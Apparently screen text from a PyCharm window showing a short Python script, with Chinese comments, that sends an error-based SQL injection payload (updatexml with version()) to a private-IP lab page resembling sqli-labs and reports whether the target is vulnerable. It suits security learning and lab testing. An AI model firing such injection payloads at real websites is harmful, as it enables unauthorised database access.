 File Edit View Navigate Code Refactor Run Tools VCS Window Help
demo demo.py
demo
Project
Project
demo.py
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
5 5
5 @Author : Funsiooo
6 @Date : 2023/5/5 下午9:32
7 '''
8
9 # 导入 requests 库
10 import requests
11
12 # 手动设置漏洞链接
13 url = "http://192.168.148.155/Less-100/?id=1"
14
15 # 设置 headers 头，告诉服务器请求的客户端是什么类型的设备或应用程序，有些服务器可能会根据User-Agent字段来做特定的处理，例如根据设备类型返回不同的内容或应用不同的限制策略，避免被 ban
16 headers = {'User-Agent': "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"}
17
18 # 构造 SQL 语句，查询数据库版本
19 payload = "' AND (updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)) AND 'utgs'='utgs"
20
21 # 发送HTTP请求，注入 payload 并获取页面响应
22 res = requests.get(url + payload,  headers=headers, timeout = 5)
23
24 # 若 res 返回的响应中存在 "XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'" 则证明存在漏洞，否则不存在
25 if "XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'" in res.text:
26     print('[+] Vulnerable to SQL injection: ' + url)
27 else:
28     print('[-] Not Vulnerable: ' + url)
29
Database
SciView
Notifications
Run: demo
/home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/venv/bin/python /home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/demo.py
[-] Not Vulnerable: http://192.168.148.155/Less-100/?id=1
Process finished with exit code 0
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services